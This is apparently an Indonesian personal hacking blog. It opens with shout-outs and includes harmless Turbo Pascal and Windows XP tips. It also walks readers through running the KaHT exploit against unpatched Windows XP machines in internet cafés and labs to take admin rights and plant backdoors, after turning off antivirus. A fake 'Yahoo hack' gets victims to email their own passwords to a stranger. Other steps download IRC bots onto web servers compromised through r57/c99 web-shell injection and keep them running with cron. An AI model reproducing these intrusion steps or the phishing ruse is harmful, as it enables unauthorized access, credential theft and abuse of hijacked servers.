SpeciaL ThaNkz
My FaMiLy
Papa : I alwayz Mizz U
MaMa : ThaNkz PerjuangaN Hidup ini ^_^
AdiKkU : RiKo & RoBert [I LOve You My YoungBrother]
My BestFriendz
Dave Constantine [DaVe]
Angsa_putih [Jeni]
ayam_jago [RichaRd]
DaL-Red [Putra]
Sincan [AgUz]
PicKo
KhecEng [Ka Dwi]
Mochy [PApz]
Jason [Jay]
Arjuna [Mas Juna]
Insiderz [Kevin]
SinCan [AGus]
co_lucifer [KeBo]
FHILO [Jefry]
Bandit_punk [L4na]
Thankz For Server
racrew
aLLindo
tasikcrew
aLLnettwork
daLnet
eFnet
uNDernet
MiLdnet
rosebanditz
UnixUnited
dLL
Terimakasih Tuhan
Karena Engkau Selalu Memberikan Jalan Pada HambaMu ini
LindungiLah Keluarga dan Sahabat²ku
Bimbinglah kami dalam Jalan Mu
Karena Aku percaya Semua akan Indah Pada waktunya
I Believe I Can Fly
Thankz for Love
Turbo Pascal di Linux (Ubuntu)
Saya temukan beberapa diantaranya adalah Free Pascal Compiler, GNU Pascal compiler. Namun dari beberapa review yang saya temukan terkadang tidak sepenuhnya program pascal yang kita buat berjalan sempurna bila dijalankan atau di compile oleh kedua program tersebut.
Untuk itu saya mencoba menggunakan Turbo Pascal 7 dari Borland.
Langkah-langkah instalasinya sebagai berikut :
1. Download dan install dosbox dan wine terlebih dahulu di linux. Untuk keluarga debian seperti ubuntu tinggal jalan kan :
$ sudo apt-get install dosbox wine
2. Download program Turbo Pascal 7 dari di http://www.simonhuggins.com/courses/...nload/tp70.exe
3. Install program turbo pascal (tp70.exe) dengan wine ke folder yang di inginkan. saya menaruhnya di /home/dony/dosbox/
4. Setelah dosbox berhasil di install maka akan muncul dimenu. jalan dosbox
5. Mounting folder dosbox tadi sebagai drive c:, caranya : mount c: /home/dony/dosbox
6. Masuk ke drive c: setelah mounting berhasil, tinggal ketik "c: lalu ENTER" untuk pindah ke drive C
7. Masuk kedalam direktori dimana pascal di install dan file tpx.exe berada :
c: cd tp/bin
8. Setelah masuk ke dalam direktori tp/bin, jalankan tpx.exe
9. Tinggal kita buat script pascal yang diinginkan
10. SeLesai...........!! TuInkzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz HAuzzzzzzzzz :P
Mendapatkan Akses Admin di Windows XP
Terkadang dalam suatu warnet atau Lab atau bahkan kost. yang menggunakan WIndows XP, biasanya pengguna diberikan akses guest atau limited account. Untuk ngeburn CD atau klo mo nginstall program kita ngga akan bisa, karena aksesnya bukan admin. Kadang-kadang ngeselin juga klo kayak gitu, jadi ngga bisa ngapa-ngapain, Burn CD ga bisa, jalanin program ga bisa, pokoknya terbatas dEH..
Aku mau ngasih tips gimana caranya dapetin akses admin yang memanfaatkan kelemahan di Windows XP. Mungkin yg master dah pada tau tips ini, tapi kan ngga semuanya master ;p… gue cuma mo bagi-bagi ilmu aja, siapa tau ada gunanya. Tapi penulis ngga bertanggung jawab klo ada yang menggunakan untuk hal-hal yang kurang bertanggung jawab, tutorial ini cuman untuk iseng-iseng aja, he…
Apa aja yang dibutuhin ?
1. Komputer??
2. Hoki, karena cuman WinXP yg blm di Update aja (ato yg masih Vulner yg bisa diakses)
3. Uang, buat jajan n kewarnet (atau klo mau, bisa ngehack bilingnya, bisa ga pake uang kan… tp bisa2 lo ketangkep)
Langkan pertama lo butuh program exloit KaHT yg dibuat oleh Kralor, KaHT tuh bisa ‘NyeCan’ beberapa Host, trus dicari mana yg ‘Vulner’, n jalanin exploit di Host yg Vulner itu. Klo Linknya ga bisa, coba Googling aja, banyak koq dudutz :D , atau klo msh gaK dpt juga email aja ke Gue! klo dah dapet, trus jalanin cmd lewat Run (Start > Run > cmd). Sebelumnya jangan lupa untuk men-disable antivirus, karena kaht dikenali sebagai trojan. Misalkan program kaht ada di drive C, folder kaht, maka pertintahnya sbb:
C:kaht>kaht 127.0.0.0 127.0.0.1
–> artinya scan Ip dari 127.0.0.0 sampai 127.0.0.1 (127.0.0.1 adalah IP untuk Loopback, artinya kaht melakukan scanning untuk komputer itu sendiri)
Bisa juga untuk Scanning jaringan tertentu misalnya
kaht 192.168.0.0 192.168.0.100
Klo berhasil, lo bakal dapet akses admin..
C:Windowssystem32>
coba check IP nya (ipconfig), apa ini komputer kita ???
tuiNKzz..tuINkz…. yup, ‘Admin Under Control’ hehe… dapet deh akses admin ![]()
Klo dah gini lo bisa ngapain aja lewat komputer itu. Mo, ngeBurn CD, mo liat-liat file yg di ‘protect’ admin (siapa tau aja ada file2 yg menarik), mo buat user dgn akses admin, atau buat Backdoor biar klo Login usernya punya akses admin…. Atau lo bisa ngisengin temen lo yang satu jaringan (LAN), bisa juga curangin waktu maen game di jaringan… hehe.. kan seru tuh!!
Cara Ngehack Acount Email di Yahoo
Step 1.
First, you must already own a Yahoo! account. To get one go to mail.Yahoo.com. Then login to your account and create a new message with the Subject as “chng_psswrd” (without the inverted commas).
Step 2.
In the body of the message type the following code, as it appears below, making all necessary changes:
-
*Your* yahoo address omitting ‘@yahoo.com’>
Newpass+!=
Include all the above ’s and only make changes to the things in italic.
You must use YOUR password to change it, otherwise it won’t work (see below). It will only change the password if your Yahoo! address and the password given in the message tally.
Step 3.
Now send the above to passfix_server@yahoo.com.
Step 4.
You’re finished! It should take about 20 mins for the server to respond. It only works if your Yahoo account and password tally, if they don’t then passfix_server@yahoo.com automatically forwards the full message to admin@yahoo.com. If they realise what’s going on they’ll probably delete your account immediately. So don’t make *any* mistakes! There you have it! You’ve hacked into Yahoo , and cracked someone’s password! Now you can login to their acc.
Pembuatan Bot
- masuk ke shell anda
- cari direktori yang memberikan permission 777 dengan command “find / -perm 777 -type d”
- jika ga ada, langsung aja menuju direktori /tmp ato /var/tmp
- wget file bot dari web geocities saya. commandnya “wget geocities.com/rah_polenk/files/bot.tar.gz”
- jika ga berhasil, coba pake command lwp-download tapi dengan url yang lengkap, commandnya “lwp-download http://www.geocities.com/rah_polenk/files/bot.tar.gz”
- kalo ga bisa juga, pakailah script injectkan r57 ato c99 sehingga ada fitur uploadnya. dan uploadlah file psynya dengan fitur tersebut. jika belum punya filenya, donlot aja dari geocities.com/rah_polenk/files/bot.tar.gz
- saya anggap udah terupload ke server ya.. maka harus diextract dulu file tersebut dengan command “tar -zvxf bot.tar.gz”
- setelah diextract, masuk ke direktori .dat dengan command “cd .dat”
- kemudian masuk lagi ke direktori scripts dengan command “cd scripts”
- nah.. sekarang kita membutuhkan file ary.tcl untuk dapat menjalankan botnya, wget aja dari web geocities saya. commandnya “wget geocities.com/rah_polenk/files/ary.txt”
- kalo ga bisa, pake command lwp-download ato upload saja seperti cara 5 dan 6
- ubah namanya dengan command “mv ary.txt ary.tcl” maka namanya akan berubah ke ary.tcl
- kembali ke direktori .dat dengan command”cd ..”
- sekarang kita buat file confignya, commandnya adalah “./nadya namafile.config nickbot identbot IPshell channel(tanpa tanda #) nickowner” contohnya adalah “./nadya bot.txt LeNK-BoT botgue 66.66.66.66 balihackerlink LeNK”
- kalo ga tau IP dari web injectkan, masuk ke IRC dan ketik “/dns domainweb” contohnya “/dns yahoo.com” maka cek distatus box akan ada ip adressnya pakailah ip itu.
- setelah itu, jalankan file config yang sudah di buat dengan command “./eggdrop -m namafile.config” karena contoh di atas file confignya saya namakan bot.txt maka commandnya adalah “./eggdrop -m bot.txt”
- nah.. masuk ke irc dan lihat bot anda muncul di channel yang telah ditentukan
- kemudian pv/pm bot anda
- ketik “pass password” contohnya “pass lenkganteng” . itu adalah untuk memasukkan password anda.
- kemudian kembali ke channel dan ketik “!auth” maka bot telah menjadi milik anda
Ket:
- Ini adalah tutor untuk pembuatan bot pada web hasil inject
- Tutor ini hanya berjalan pada mesin Linux ato keluarga UNIX
- Semua command di atas tanpa tanda petik dua (”)
- Bot ini hanya untuk di server DALnet
Bagaimana menginstall psyBNC ?
kalo sudah punya shell masuk aja ke shell nya dulu oke
1. Pertama tama ketik download lewat shell, misal: wget http://www.hotlinkfiles.com/files/1201007_6rjy6/psy.tar.gz
2. Yang kedua setelah di download si extrak donk di instal gitu dengan : tar-zxvf psy.tar.gz
3. Kalo sudah di extrak kita masuk ke psy nya dengan : cd .psy
4. KIta buat ajah : ./config ident port , misal ./config Xfly 21212
5. setelah itu kita ./fuck
Bagaimana Kita jalanin Psy tersebut ?
1. Buka Program Irc Seperti biasa baik pake mirc ato x-chat sama aja lah dan pastikan Ident nya (seperti yang kita buat misal : “Xfly”)
2. ketik /server IpAddresnya port , misal /server mitra.org 21212
3. habis itu muncul -Welcome- psyBNC2.3.1
–psyBNC- Your IRC Client did not support a password. Please type /QUOTE PASS yourpassword to connect.
Unuk Connect pertama kita ketik /QUOTE PASS passwordnya
untuk password pertama kita bisa terserah keinginan kita sendiri
4. untuk yang selanjutnya kita addserver psybnc tersebut lebih dulu karena pertama belom connect ke server apapun, misal : /addserver irc.dal.net:6667 (6667 : port DalNet )
5. Kelar Dech kita /join #mitra selamat mencoba hehehhehe ;))
Eggdrop precomple vers Cbktech TCL
Eggdrop adalah IRC bot yang populer. Eggdrop pada awalnya ditulis pada Desember 1993 oleh Robey Pointer untuk mengawasi suatu channel. Eggdrop ditulis menggunakan bahasa C, dan memiliki fasilitas yang mengantarmukai script-script agar user dapat memaksimalkan penggunaan IRC bot. Bahasa yang digunakan untuk antarmuka pada umumnya menggunakan Tcl.
Saat ini, eggdrop telah menjadi IRC bot yang paling populer. Kebanyakan bot yang dijalankan oleh user IRC sebagai IRC Operator, dan biasanya sebagai layanan jaringan seperti ChanServ dan NickServ adalah eggdrop.
Dikarenakan kepopuleran eggdrop, banyak sekali berkembang script-script yang memberikan fasilitas tambahan seperti permainan tebak-tebakan, distribusi file (biasanya menggunakan protokol Client-to-Client) dan juga untuk melontarkan hinaan secara acak terhadap user lain.
Eggdrop juga memiliki kelebihan sebagai botnet, yang membuat seseorang dapat merangkai serangkaian IRC bot untuk bekerja dengan tujuan tertentu, misalkan, menyebarkan informasi tentang seorang user, memberikan reaksi jika bot lain mati, dan memberikan pelarangan (ban) terhadap seseorang.
di artikel ini kita membahas bagaimana cara membuat bot eggdrop se simple mungkin dengan tcl yang telah di sediakan . dan bisa di buat di php injection, telnet bindtty, dan ssh shell yang os nya linux,
pertama :
- wget http://voidcore.org/tools/cbktech.tar.gz # untuk download file di linux atau bisa juga dengan command lwp-download http://voidcore.org/tools/cbktech.tar.gz
- tar -zxvf cbktech.tar.gz # untuk extract file tsb.
- cd .dat #masuk ke direktori / folder .dat
- ./void confnya nickbot identbot ipshell channel owner # untuk config bot anda contoh ./void conf botolol whoami 202.155.155.120 newbie Chiboik
- ./dssl confnya #untuk menjalan botmu
- cd scripts
- ./autobot confnya -1 -5 #untuk memasang crontab
- setelah bot join di irc: /msg botnick hello , /msg botnick pass passwordyangkamuinginkan , /msg botnick login passwordyangtelahdibikin
- untuk command yang lain /msg botnick help
- slamat mencoba
Untuk download file bot eggdrop cbktech tcl lain nya
cbktech.tar.gz Racrew
20 Rahasia Tersembunyi WindowsXP
2. Anda dapat menghapus sebuah file secara langsung tanpa harus menyimpan terlebih dahulu di [Recycle Bin]. Klik [Start], lalu klik [Run...], kemudian ketiklah 'gpedit.msc'. Selanjutnya pilihlah [User Configuration]-->[Administrative Templates]-->[Windows Components]-->[Windows Explorer], lalu pilih 'Do not move deleted files to the Recycle Bin'. Selain fungsi ini, anda bisa mengutak atik banyak fungsi di gpedit, cuma hati hati, bila salah melangkah bisa bisa komputer anda tidak bisa hidup lagi dengan normal. (WindowsXP Professional).
3. Anda dapat mengunci WindowsXP hanya dengan dua klik mouse. Tidak percaya? Coba buat shortcut baru di desktop dengan menggunakan klik kanan dari mouse. Isikan perintah 'rundll32.exe user32.dll,LockWorkStation' pada kolom lokasi. Beri nama shortcut itu terserah anda. Setelah shortcut itu menampakan diri di desktop, klik 2 kali, nah komputer anda akan terkunci. Cara lain adalah dengan menekan tombol Windows dan L pada keyboard secara bersamaan.
4. Entah apa maksudnya, WindowsXP dengan sengaja dan tanpa merasa berdosa menyembunyikan beberapa program sistem yang sebagian mungkin tidak kita butuhkan. Salah satu program yang sempat saya bahas disini adalah Windows Messenger. Untuk memunculkan kembali program tersembunyi itu, coba gunakan Notepad untuk menyunting file sysoc.inf yang ada di direktori /windows/inf/. Kemudian carilah kata 'hide' pada setiap baris program, lalu hapus dengan mantap. Setelah menyimpan kembali file tersebut, pergilah ke [Add or Remove Programs] pada [Control Panel], pilih [Add/Remove Windows Components]. Disana akan tampak semua program yang sebelumnya tersembunyi. Selanjutnya terserah anda, mana yang mau dihapus dan mana yang dibiarkan saja.
5. Bagi mereka yang suka main main dengan file Batch via DOS, WindowsXP mempunyai banyak perintah yang menarik. Perintah ini termasuk 'eventcreate' dan 'eventtriggers' untuk mengamati system events. 'typeperf' untuk memonitor performa dari sistem, 'schtasks' untuk menangangi sekejul. Seperti biasa, akhirilah setiap perintah dengan /? untuk mendapatkan opsi tambahan.
6. WindowsXP sudah mendukung IP versi 6 atau IPv6 (generasi selanjutnya dari IP). Sayangnya IPv6 ini lebih banyak diimplementasikan pada ISP, sehingga untuk sekedar bisa mencobanya kita membutuhkan sebuah komputer yang tersambung ke dalam suatu LAN. Ketik 'ipv6 install' pada [Run...] (Santai saja, proses ini tidak akan mengacaukan sistem LAN anda). Selanjutnya, ketiklah 'ipv6 /?' pada baris command untuk mendapatkan opsi tambahan. Jika anda tidak ngerti tentang ini, tidak apa apa, saya juga nggak begitu mengerti.
7. Anda bisa menghentikan beberapa task yang sedang aktif pada sistem dengan perintah di command prompt (Saya tahu, biasanya anda menggunakan task manager, khan?). Ketiklah 'taskkill /pid' lalu nomor task, atau 'tskill' diikuti nomor/nama process. Untuk mengetahui nomor task atau nama process, ketiklah 'tasklist', perintah ini juga memberikan informasi tentang kondisi sistem anda saat itu.
8. Windows XP akan menampilkan file Zip seperti layaknya sebuah folder. Hal ini tentu akan lebih nyaman dipakai bila spesifikasi komputer anda bagus. Namun bila komputer anda termasuk golongan 'jadul' alias kuno bin lambat, anda bisa mematikan fungsi ini dengan mengetik 'regsvr32 /u zipfldr.dll' pada command prompt. Jika anda ingin mengembalikan ke fungsi semula ketiklah 'regsvr32 zipfldr.dll'.
9. XP memiliki apa yang dinamakan ClearType (Sebuah teknologi anti-aliasing font baru dari Microsoft). Sayangnya fungsi ini tidak aktif secara default. Untuk mengaktifkan fungsi ClearType, klik kanan pada desktop, pilih [Properties]-->[Appearance]-->[Effects], lalu pilih ClearType pada menu drop down kedua, selanjutnya klik OK. Hasil yang signifikan dari fitur ini terutama tampak pada layar laptop. Jika anda menginginkan ClearType juga muncul pada saat layar login, coba lakukan perubahan pada registry berikut [HKEY_USERS/.DEFAULT/Control Panel/Desktop/FontSmoothingType to 2].
10. Anda dapat menggunakan [Remote Assistance] untuk membantu teman yang menggunakan NAT (Network Address Translation) pada sebuah jaringan rumah, tetapi hal ini tidak aktif secara otomatis. Suruh bila perlu paksa teman anda untuk mengirimkan sebuah imel undangan Remote Assistance, dan sunting file tersebut. Di bawah attribute RCTICKET adalah alamat IP-nya NAT, seperti misalnya 192.168.1.10. Gantilah IP tersebut dengan IP yang saat ini anda gunakan. Untuk membantu menentukan IP, anda bisa berkunjung kesini. Pastikan juga teman anda untuk membuka port 3389. Selanjutnya silakan saling tolong menolong.
11. Anda dapat menjalankan suatu program dengan pengguna atau user yang berbeda tanpa harus melakukan seremonial logging out dan logging in. Klik kanan ikon dari program tersebut, lalu pilih [Run As...]. Masukan user name dan password yang ingin anda korbankan eh gunakan. Trik ini akan sangat berguna saat anda berada di akun limited namun anda ingin mempunyai wewenang sebagai administrator untuk menginstall suatu program. Catatan : Anda akan mendapatkan kesenangan yang lebih saat menjalankan banyak program dengan akun yang berbeda beda pada satu sistem, tetapi jangan lupa, tindakan ini juga bisa menimbulkan sesuatu yang tak terduga. Ingin tahu? Coba aja.
12. Windows XP mempunyai kebiasaan buruk atau boleh dikatakan cerewet dalam hal memaksa kita untuk melakukan auto updates, registrasi Passport, menggunakan Windows Messenger dan lain lain. Paksaan ini muncul berupa baloon tips di pojok kanan bawah. Untuk mengenyahkannya dari muka Windows, coba jalankan [Regedit], lalu masuk ke HKEY_CURRENT_USER/Software/Microsoft/Windows/Current Version/Explorer/Advanced, buatlah DWORD value dengan nama EnableBalloonTips dan beri nilai 0.
13. Anda dapat menjalankan Windows tanpa harus mengisi user name atau password terlebih dahulu. Klik [Run...], ketik 'control userpasswords2', yang akan membuka aplikasi akun user. Pada tab [Users], hilangkan centang pada Users Must Enter A User Name And Password To Use This Computer, lalu klik OK. Selanjutnya akan muncul jendela log on, masukan user name dan password dari akun yang akan anda gunakan.
14. Internet Explorer 6 akan menghapus temporary files hanya bila anda menyuruhnya. Jalankan browser Internet Explorer, pilih [Tools]-->[Internet Options...]-->[Advanced], alihkan pandangan ke bawah pada [Security area], lalu isikan centang pada Empty Temporary Internet Files folder when browser is closed.
15. WindowsXP memiliki kemampuan untuk memunculkan animasi/ikon yang memperlihatkan aktifitas dari jaringan. Hal ini berguna saat anda tidak melihat ada lampu yang berkedip kedip di kartu jaringan yang anda pakai. Klik kanan [My Network Places] pada desktop, lalu pilih [Properties]. Klik kanan pada deskripsi dari LAN anda, pilih [Properties], selanjutnya isikan centang pada Show icon in notification area when connected. Sekarang anda akan melihat ikon jaringan mungil di pojok kanan desktop saat jaringan sedang aktif melakukan transfer data.
16. Start Menu akan sangat menjengkelkan bila lambat dalam memunculkan daftar program. Untuk mempercepatnya, anda bisa mengubah registry [HKEY_CURRENT_USER/Control Panel/Desktop/MenuShowDelay] dari 400 ke jumlah yang lebih kecil seperti 0.
17. Anda dapat melakukan perubahan nama (rename) banyak file dalam satu folder hanya dengan beberapa langkah mudah. Sorot atau blok sejumlah file yang akan diubah namanya, lalu klik kanan satu diantaranya, selanjutnya ubah nama file tersebut sesuai dengan keinginan anda, tekan [Enter]. Semua file yang dipilih tadi akan berubah namanya sesuai dengan nama pilihan anda, dan dibelakangnya terdapat nomor khusus untuk membedakannya.
18. Windows Media Player akan memunculkan cover dari album yang sedang dimainkannya, apabila gambar cover tersebut ditemukan di internet. Jika tidak ditemukan, anda bisa menggunakan gambar rancangan anda sendiri untuk dimunculkan. Cukup memberikan nama folder.jpg pada gambar tersebut dan menaruhnya satu folder dengan track lagu yang dimainkan maka Windows Media Player akan memunculkan gambar tersebut.
19. Tombol [Windows] + [Break] akan memunculkan [System Properties], tombol [Windows] + [D] akan memunculkan desktop, tombol [Windows] + [Tab] untuk berpindah pindah program aktif ada taskbar.
20. Pengganti Windows XP adalah Windows Vista yang sebelumnya diberi nama Longhorn.